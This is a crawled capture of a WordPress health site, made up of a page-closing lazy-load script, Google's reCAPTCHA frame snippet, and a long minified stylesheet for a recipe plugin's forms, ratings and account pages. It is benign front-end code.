if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://saludfisicaonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769754695 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jm-zxOY8XJZ-HR4-ifQfug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769785632156');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/css/recipe-rating.css?ver=1769753044
body_size: 7282
content:
fieldset,label{margin:0;padding:0}.rating{border:none;float:left}.rating>input{display:none}.rating label:before{margin:5px;font-size:1.25em;font-family:FontAwesome;display:inline-block;content:"\f005"}.rating>.half:before{content:"\f089";position:absolute}.rating>label{color:#ddd;float:right}.rating>input:checked~label,.rating:not(:checked)>label:hover,.rating:not(:checked)>label:hover~label{color:gold}.rating>input:checked+label:hover,.rating>input:checked~label:hover,.rating>label:hover~input:checked~label,.rating>input:checked~label:hover~label{color:#FFED85}#fsModal{padding-right:0!important}.recipe-pop-up.modal-dialog{max-width:100%!important;margin:1.75rem auto}.recipe-pop-up .modal{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden}.recipe-pop-up.modal-dialog{position:fixed;margin:0;width:100%;height:100%;padding:0}.recipe-pop-up .modal-content{position:absolute;top:0;right:0;bottom:0;left:0;border:2px solid #3c7dcf;border-radius:0;box-shadow:none}.recipe-pop-up .modal-header{position:absolute;top:0;right:0;left:0;height:50px;padding:10px;background:#6598d9;border:0}.recipe-pop-up .modal-title{font-weight:300;font-size:2em;color:#fff;line-height:30px}.recipe-pop-up .modal-body{position:absolute;top:50px;bottom:60px;width:100%;font-weight:300;overflow:auto}.recipe-pop-up .modal-footer{position:absolute;right:0;bottom:0;left:0;height:60px;padding:10px;background:#f1f3f5}.btn{height:40px;border-radius:0}.btn:focus,.btn:active,.btn:active:focus{box-shadow:none;outline:none}.btn-modal{position:absolute;top:50%;left:50%;margin-top:-20px;margin-left:-100px;width:200px}.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#767b93;color:#fff;text-align:center;background:#60cc69;border:1px solid #36a940;border-bottom:3px solid #36a940;box-shadow:0 2px 4px rgba(0,0,0,.15)}.btn-primary:active,.btn-primary:hover:active,.btn-primary:focus:active,.btn-primary:active:active{border-bottom:1px solid #36a940}.btn-default,.btn-default:hover,.btn-default:focus,.btn-default:active{color:#fff;text-align:center;background:#bfc5ce;border:1px solid #a2aab8;border-bottom:3px solid #a2aab8}.btn-default:active,.btn-default:hover:active,.btn-default:focus:active,.btn-default:active:active{border-bottom:1px solid #a2aab8}.btn-secondary,.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active{color:#cc7272;background:transparent;border:0}.recipe-pop-up .modal h1,.recipe-pop-up .modal h2,.recipe-pop-up .modal h3{color:#60cc69;line-height:1.5}.recipe-pop-up .modal h1:first-child,.recipe-pop-up .modal h2:first-child,.recipe-pop-up .modal h3:first-child{margin-top:0}.recipe-pop-up .modal-body p{font-size:16px;line-height:1.5;color:#9397a9}.recipe-pop-up .modal-body p:last-child{margin-bottom:0}.recipe-pop-up .modal-body .serial-number{background:#5f5f5f;display:inline-block;color:#fff;padding:5px 7px;margin-bottom:10px;margin-top:50px}.recipe-pop-up .modal-body .direction-box-layout1 .serial-number:first-child{margin-top:0}::-webkit-scrollbar{-webkit-appearance:none;width:10px;background:#f1f3f5;border-left:1px solid #d3d9e0}::-webkit-scrollbar-thumb{background:#b5c0cb}.nav-control-layout3 .owl-nav{margin-top:0}.nav-control-layout3 .owl-nav>button{position:absolute;top:38%;-webkit-transform:translateY(-38%);-ms-transform:translateY(-38%);transform:translateY(-38%);margin:0;padding:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#111;background:#fff;height:5.5rem;width:5.5rem;border-radius:45px;border:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.nav-control-layout3 .owl-nav>button i{margin-top:3px}.nav-control-layout3 .owl-nav>button i:before{font-size:16px;font-weight:600}.nav-control-layout3 .owl-nav>button:hover{background:#ff4a52;color:#fff}.nav-control-layout3 .owl-nav>button:focus{outline:none}.nav-control-layout3 .owl-nav .owl-prev{left:-75px}@media only screen and (max-width:767px){.nav-control-layout3 .owl-nav .owl-prev{left:-5.5rem}}.nav-control-layout3 .owl-nav .owl-next{right:-75px}@media only screen and (max-width:767px){.nav-control-layout3 .owl-nav .owl-next{right:-5.5rem}}.shop-box-layout1{margin-bottom:30px;text-align:center}.shop-box-layout1 .mask-item{margin-bottom:22px;position:relative;z-index:3;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-box-layout1 .mask-item:before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;background-color:rgba(255,74,82,.8);opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-box-layout1 .mask-item .action-items{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;left:0;right:0;z-index:6;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;padding-left:0}.shop-box-layout1 .mask-item .action-items li{opacity:0;margin-right:5px;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.shop-box-layout1 .mask-item .action-items li a{display:flex;font-size:12px;line-height:12px;align-items:center;justify-content:center;height:45px;width:45px;background-color:#fff;color:#444;text-align:center;border:2px solid #fff;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.shop-box-layout1 .mask-item .action-items li a i{font-size:17px}.related-recipe .shop-box-layout1 .mask-item .action-items li a i{margin-right:0}.related-recipe .yith-wcwl-add-button.show img{position:absolute}.related-recipe .yith-wcwl-add-button a.add_to_wishlist{border-radius:0}.shop-box-layout1 .mask-item .action-items li a:hover{background-color:transparent;color:#fff}.shop-box-layout1 .mask-item .action-items li:last-child{margin-right:0}.shop-box-layout1 .item-content{text-align:center}.shop-box-layout1 .item-content .item-title{font-size:18px;font-weight:700;margin-bottom:5px;line-height:30px}.shop-box-layout1 .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-box-layout1 .item-content .item-title a:hover{color:#ff4a52}.shop-box-layout1 .item-content .item-price{font-size:22px;font-weight:500;color:#ff4a52}.shop-box-layout1:hover .mask-item{background-color:#fff;-webkit-box-shadow:0 13px 27px 0 rgba(176,176,176,.55);-moz-box-shadow:0 13px 27px 0 rgba(176,176,176,.55);box-shadow:0 13px 27px 0 rgba(176,176,176,.55)}.shop-box-layout1:hover .mask-item:before{opacity:1;visibility:visible}.shop-box-layout1:hover .mask-item .action-items li{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.shop-box-layout1:hover .mask-item .action-items li:nth-child(1n){transition-delay:0.3s}.shop-box-layout1:hover .mask-item .action-items li:nth-child(2n){transition-delay:0.4s}.shop-box-layout1:hover .mask-item .action-items li:nth-child(3n){transition-delay:0.5s}.submit-recipe-form .select2-container--classic .select2-selection--single .select2-selection__rendered{line-height:1.5;background-color:transparent;padding:13px 10px 13px 20px;border:1px solid #ccc;box-shadow:none;border-radius:0}.submit-recipe-form .select2-container--classic .select2-selection--single{height:50px}.submit-recipe-form .select2-container{border-radius:0;box-shadow:none}.submit-recipe-form .select2-container--classic .select2-selection--single .select2-selection__rendered label{margin:0 0 1rem;font-size:18px;font-weight:500;color:#111}.submit-recipe-form label{font-size:15px;color:#504e4e;font-weight:600}.submit-recipe-form .form-group{margin-bottom:20px}.submit-recipe-form .form-group input{height:40px}.submit-recipe-form .form-group input[type=file]{height:49px}.submit-recipe-form .form-group .form-control{font-size:15px;padding:8px 10px;color:#111;border:1px solid #ccc;background-color:#fff;border-radius:4px}.submit-recipe-form input.form-control::-webkit-input-placeholder,.submit-recipe-form textarea.form-control::-webkit-input-placeholder{color:#909090}.submit-recipe-form input.form-control:-ms-input-placeholder,.submit-recipe-form textarea.form-control:-ms-input-placeholder{color:#909090}.submit-recipe-form input.form-control:-moz-placeholder,.submit-recipe-form textarea.form-control:-moz-placeholder{color:#909090}.submit-recipe-form .form-control:focus{outline:none;box-shadow:none}.submit-recipe-form .form-group select{color:#909090;width:100%;padding:10px 16px;border:1px solid #ccc;border-radius:4px;font-size:16px}.submit-recipe-form .form-group .note-toolbar{background-color:#f6f6f6;position:relative!important}.submit-recipe-form .form-group .note-toolbar .note-btn-group{margin-right:10px}.submit-recipe-form .form-group .note-toolbar .note-btn-group .note-btn{background-color:transparent;font-size:14px}.submit-recipe-form .form-group .note-editor.note-frame .note-statusbar{border-top:0}.submit-recipe-form .form-group .note-editor.note-frame .note-statusbar .note-resizebar .note-icon-bar{display:none}.submit-recipe-form .form-group .note-editor.note-frame .note-statusbar .note-resizebar{display:none}.submit-recipe-form .form-group .note-editor.note-frame{border:1px solid #ccc}.submit-recipe-form .form-group .note-popover .popover-content,.submit-recipe-form .form-group .panel-heading.note-toolbar{padding:5px 5px 10px}.submit-recipe-form .form-group .note-toolbar .note-btn-group .note-btn .note-icon-caret:before{display:none}.submit-recipe-form .form-group .note-toolbar .note-btn-group .note-btn:focus{outline:none;box-shadow:none}.submit-recipe-form .upload-img li{display:inline-block;margin-bottom:10px;margin-right:5px}.submit-recipe-form .additional-input-wrap{margin-bottom:30px}.submit-recipe-form .ranna-note-submit ul li{padding-bottom:15px}.submit-recipe-form .additional-input-box{font-size:16px;margin-bottom:5px;padding:15px;background-color:#eff0f5;display:flex;align-items:center;justify-content:space-between;border-radius:4px}.submit-recipe-form .additional-input-box i{color:#989898;font-size:20px;width:35px}.submit-recipe-form .additional-input-box .form-control{background-color:#fff;border:none;border-radius:4px;height:40px;padding:10px 15px;width:45%}.submit-recipe-form .new_recipe_cuisine{display:none}.submit-recipe-form .additional-input-box.icon-left i{margin-right:10px}.submit-recipe-form .additional-input-box.icon-right i{margin-left:10px;background-color:#fff;padding:13px;border-radius:4px;font-size:14px;cursor:pointer;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.submit-recipe-form .additional-input-box.icon-right i:hover{background-color:#ff4a52;color:#fff}.submit-recipe-form .rn-recipe-item .btn-upload{padding:5px 15px;border-radius:5px;margin-top:-6px;margin-bottom:13px}.submit-recipe-form .btn-upload{margin-top:10px;background-color:#a5a6b3;border-radius:30px;border:none;color:#fff;font-weight:600;font-size:14px;padding:10px 20px;display:-webkit-box;display:-ms-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;box-shadow:none;text-transform:uppercase;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.submit-recipe-form .btn-upload i{margin-right:10px;margin-top:1px}.submit-recipe-form .btn-upload:focus{outline:none}.submit-recipe-form .btn-upload:hover{background-color:#e92731}.submit-recipe-form .btn-submit{background-color:rgba(255,74,82,1);border-radius:0;color:#fff;font-size:16px;font-weight:600;padding:14px 25px;margin-top:20px;transition:all 0.3s ease-in-out 0s;margin-right:2px;line-height:1.4;text-transform:uppercase}.submit-recipe-form .btn-submit:focus{outline:none}.submit-recipe-form .btn-submit:hover{background-color:rgba(255,74,82,.8)}.submit-recipe-form .hide-items{display:none}.rn-recipe-wrapper .btn-sm{color:#fff}.rn-recipe-item{display:flex;flex-direction:column;padding:30px 10px 10px;background:#eff0f5;margin-bottom:15px;position:relative;border-radius:4px}.rn-recipe-wrapper .rn-remove{color:red;cursor:pointer}.rn-recipe-item>.rn-remove{position:absolute;top:4px;right:12px}.rn-recipe-item .rn-recipe-title{display:flex;padding:0 35px 15px;border-bottom:1px dashed;margin-bottom:15px}.rn-recipe-item .rn-ingredient-actions{display:flex;align-items:center;margin-top:25px;margin-left:37px}.rn-ingredient-item .item-sort,.rn-ingredient-item .rn-remove{display:flex;align-items:center;justify-content:center;width:35px}.rn-ingredient-item{display:flex}.rn-ingredient-item+.rn-ingredient-item{margin-top:15px}.rn-ingredient-fields{display:flex;flex:1}.rn-ingredient-fields input+input{margin-left:10px}.login-box-layout1{background-color:#f2f2f2;margin-bottom:70px;margin-top:70px;padding:40px 60px 60px}@media only screen and (max-width:575px){.login-box-layout1{padding:30px 40px 40px}}.login-box-layout1 .login-form input.main-input-box{height:50px;border-radius:0;border:none;margin-bottom:20px;color:#111;font-weight:500;font-size:15px;width:100%;padding:5px 15px}.login-box-layout1 .login-form input.main-input-box:focus{outline:none}.login-box-layout1 .login-form .btn-area{margin-top:30px}.login-box-layout1 .login-form .btn-area .btn-fill{margin-right:5px;color:#fff;padding:13px 30px;border-radius:0;font-weight:500;font-size:18px;display:inline-block;border:none;text-align:center;margin-bottom:5px;line-height:1.5;cursor:pointer;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media only screen and (max-width:575px){.login-box-layout1 .login-form .btn-area .btn-fill{padding:12px 20px;width:100%}}.login-box-layout1 .login-form .btn-area .btn-fill i:before{margin-left:8px;font-size:12px;font-weight:600}.login-box-layout1 .login-form .btn-area .btn-fill:focus{outline:none}.login-box-layout1 .login-form .btn-area .btn-fill.btn-primary{background:#ff4a52}.login-box-layout1 .login-form .btn-area .btn-fill.btn-primary:hover{background:#e92731}.login-box-layout1 .login-form .btn-area .btn-fill.btn-dark{background:#111}.login-box-layout1 .login-form .btn-area .btn-fill.btn-dark:hover{background:#e92731}.login-box-layout1 .login-form .lost-password{margin-bottom:0;margin-top:0}.login-box-layout1 .login-form .lost-password a{color:#ff4a52;font-weight:500}.login-box-layout1 .login-form .checkbox{padding-left:5px}.login-box-layout1 .login-form .checkbox label{display:inline-block;position:relative;padding-left:20px;margin-top:0;margin-bottom:0}.login-box-layout1 .login-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:17px;height:17px;top:7px;left:0;margin-left:-5px;border:1px solid #ccc;border-radius:3px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.login-box-layout1 .login-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.login-box-layout1 .login-form .checkbox input[type="checkbox"]{display:none}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'Font Awesome 5 Free';content:"\f00c";font-weight:900}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.login-box-layout1 .login-form .checkbox.checkbox-circle label::before{border-radius:50%}.login-box-layout1 .login-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52}.login-box-layout1 .login-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff;left:15px;top:1px}.login-box-layout1 .login-box-social{margin-top:10px}.login-box-layout1 .login-box-social ul li{display:inline-block;margin-right:1px;margin-bottom:4px;font-size:18px}.login-box-layout1 .login-box-social ul li a{width:54px;height:50px;border-radius:2px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.login-box-layout1 .login-box-social ul li .facebook{background-color:#445099;border-color:#445099}.login-box-layout1 .login-box-social ul li .twitter{background-color:#40c4ff;border-color:#40c4ff}.login-box-layout1 .login-box-social ul li .linkedin{background-color:#175ac2;border-color:#175ac2}.login-box-layout1 .login-box-social ul li .google{background-color:#d50000;border-color:#d50000}.login-box-layout1 .login-box-social ul li:hover a{background-color:transparent}.login-box-layout1 .login-box-social ul li:hover .facebook{color:#445099}.login-box-layout1 .login-box-social ul li:hover .twitter{color:#40c4ff}.login-box-layout1 .login-box-social ul li:hover .linkedin{color:#175ac2}.login-box-layout1 .login-box-social ul li:hover .google{color:#d50000}.my-account-wrap{background-color:#f4f6f5;padding-top:70px;padding-bottom:40px}.my-account-wrap .box-padding{border:1px solid #d7d7d7;padding:45px;background-color:#fff}@media (max-width:767px){.my-account-wrap .box-padding{padding:20px 15px}}.my-account-wrap .my-account-nav{border:1px solid #d7d7d7;background:#fff;display:block;margin-bottom:30px}.my-account-wrap .my-account-nav li{border-bottom:1px solid #d7d7d7}.my-account-wrap .my-account-nav li a{padding:15px 10px 15px 30px;position:relative;display:block;color:#707070;font-size:18px;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.my-account-wrap .my-account-nav li a:before{content:"\f105";font-family:'fontawesome';font-weight:900;font-size:14px;color:#ff4a52;left:15px;top:46%;padding-right:10px;transform:translateY(-50%);position:absolute;z-index:1;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.my-account-wrap .my-account-nav li:last-child{border-bottom:0}.my-account-wrap .my-account-nav a.active{color:#fff;background-color:#ff4a52}.my-account-wrap .my-account-nav a.active:before{color:#fff}.my-account-wrap .my-account-content .dashboard .media{border-bottom:1px solid #d7d7d7;margin-bottom:30px}.my-account-wrap .my-account-content .dashboard .media img{border-radius:50%;width:auto;margin-right:30px}@media only screen and (max-width:575px){.my-account-wrap .my-account-content .dashboard .media{display:inherit;text-align:center}.my-account-wrap .my-account-content .dashboard .media img{margin-right:0;margin-bottom:20px}}.my-account-wrap .my-account-content .dashboard .media .media-body h2{margin-bottom:15px;font-weight:600;font-size:24px}.my-account-wrap .my-account-content .dashboard .media .media-body h3{font-size:18px}.my-account-wrap .my-account-content .dashboard .media .media-body h3 span{font-weight:500}.my-account-wrap .my-account-content .pagination-area{margin-bottom:30px}.my-account-wrap .my-account-content .listing-box-list .product-box{padding:20px 30px;box-shadow:0 1px 10px 0 #d7d7d7}.my-account-wrap .my-account-content .listing-box-list .product-box .item-img{width:inherit}@media only screen and (max-width:767px){.my-account-wrap .my-account-content .listing-box-list .product-box .item-img{margin-bottom:30px}.my-account-wrap .my-account-content .listing-box-list .product-box{padding:20px}}.my-account-wrap .my-account-content .listing-box-list .product-box .item-img img{border-radius:4px;width:100%}.my-account-wrap .my-account-content .listing-box-list .product-box .item-img:after{border-radius:4px}.my-account-wrap .my-account-content .listing-box-list .product-box .item-content{padding:0 0 0 30px}@media (max-width:767px){.my-account-wrap .my-account-content .listing-box-list .product-box .item-content{padding:0}}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item{justify-content:flex-start;margin-top:15px}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item .item-btn{margin-right:10px}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item .item-btn:last-child{margin-right:0}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item .item-btn a{padding:2px 10px;font-size:14px}.my-account-wrap .my-account-content .listing-box-list .product-box .contact-info{display:flex;flex-wrap:wrap}.my-account-wrap .my-account-content .listing-box-list .product-box .contact-info li{margin-right:15px}.my-account-wrap .my-account-content .listing-box-list .product-box .contact-info li:last-child{margin-right:0}.my-account-wrap .my-account-content .listing-box-list .product-box:hover{box-shadow:0 20px 30px 0 #cfcfcf}.my-account-wrap .my-account-content .author-name{font-weight:700}.my-account-wrap .my-account-content .author-email span{font-weight:700}.my-account-wrap .my-account-content .author-description{font-size:16px}.my-account-wrap .my-account-content .account-details.listing-form{margin-bottom:0}.my-account-wrap .my-account-content .logout .login-form .checkbox label{padding-left:20px}.my-account-wrap .my-account-content .logout .login-form .checkbox label:before{top:4px;left:15px}.my-account-wrap .my-account-content .logout .login-form input.main-input-box{height:50px;border-radius:4px;border:1px solid #ccc;margin-bottom:15px;color:#111;font-weight:500;font-size:15px;width:100%;padding:5px 15px}.my-account-wrap .my-account-content .logout .login-form input.main-input-box:focus{outline:none}.my-account-wrap .my-account-content .logout .login-form .btn-fill{color:#fff;padding:13px 50px;border-radius:4px;background:#ff4a52;text-transform:uppercase;font-size:14px;display:inline-block;border:none;text-align:center;cursor:pointer;margin-bottom:15px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.my-account-wrap .my-account-content .logout .login-form .btn-fill:hover{background:#e9363d}.my-account-wrap .my-account-content .logout .login-form .lost-password{margin-bottom:0;margin-top:0}.my-account-wrap .my-account-content .logout .login-form .lost-password a{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.my-account-wrap .my-account-content .logout .login-form .lost-password a:hover{color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .btn-register{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.my-account-wrap .my-account-content .logout .login-form .btn-register i{margin-right:10px;color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .btn-register:hover{color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .checkbox{padding-left:5px}.my-account-wrap .my-account-content .logout .login-form .checkbox label{display:inline-block;position:relative;padding-left:20px;margin-top:0;margin-bottom:10px}.my-account-wrap .my-account-content .logout .login-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:17px;height:17px;left:0;margin-left:-5px;border:1px solid #ccc;border-radius:3px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.my-account-wrap .my-account-content .logout .login-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]{display:none}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'FontAwesome';content:"\f00c"}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.my-account-wrap .my-account-content .logout .login-form .checkbox.checkbox-circle label::before{border-radius:50%}.my-account-wrap .my-account-content .logout .login-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.my-account-wrap .my-account-content .logout .login-form .modal-header .close{margin:-1.5rem -1rem -1rem auto;font-size:24px}.my-account-wrap .my-account-content .logout .login-form .modal-header .close:focus{outline:none}.my-account-wrap .my-account-content .logout .inline-box{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-box{border-radius:4px;margin-bottom:2rem;background-color:#fff;-webkit-box-shadow:0 1px 0 0 #d7d7d7;-moz-box-shadow:0 1px 0 0 #d7d7d7;box-shadow:0 1px 0 0 #d7d7d7;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-img{position:relative}.product-box .item-img .item-rating{position:absolute;z-index:5}.product-box .item-img .item-rating li{display:inline-block}.product-box .item-img .item-rating li>i{font-size:14px;color:#ffb300}.product-box .item-img .item-rating li span{color:#fff}.product-box .item-img .item-rating li span span{color:#d1d1d1;font-size:14px}.product-box .item-img .item-logo{position:absolute;z-index:5}.product-box .item-content{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative}.product-box .item-content .item-title{font-weight:600;margin-bottom:10px}.product-box .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .item-title a:hover{color:#ff4a52}.product-box .item-content .contact-info{margin-bottom:7px;margin-top:7px}.product-box .contact-info{list-style:none;padding-left:0}.product-box .item-content .contact-info li{margin-bottom:10px;position:relative;padding-left:30px}.product-box .item-content .contact-info li i{margin-right:10px;color:#ff4a52;position:absolute;left:0;top:7px;line-height:1}.product-box .item-content .contact-info li i:before{font-size:18px}.product-box .item-content .contact-info li:last-child{margin-bottom:0}.user-edit.meta-item{list-style:none;padding-left:0}.product-box .item-content .meta-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding-left:0}.user-edit.meta-item li.item-btn .btn-fill,.product-box .item-content .meta-item li.item-btn .btn-fill{background-color:#ff4a52;padding:10px 30px;font-weight:600;color:#fff;display:inline-block;border:none;border-radius:4px;border:1px solid #ff4a52;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.user-edit.meta-item li.item-btn .btn-fill:hover,.product-box .item-content .meta-item li.item-btn .btn-fill:hover{background-color:#fff;color:#ff4a52}.product-box .item-content .meta-item li.ctg-name{margin-bottom:5px;margin-top:5px}.product-box .item-content .meta-item li.ctg-name a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .meta-item li.ctg-name a i{margin-right:10px;border:1px solid #ff4a52;color:#ff4a52;border-radius:50%;height:40px;width:40px;text-align:center;line-height:36px;font-size:16px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .meta-item li.ctg-name a i:before{font-size:20px}.product-box .item-content .meta-item li.ctg-name a:hover{color:#ff4a52}.product-box .item-content .meta-item li.ctg-name a:hover i{background-color:#ff4a52;color:#fff}.product-box .item-content .meta-item li.ctg-name a:hover i:after{color:#fff}.product-box 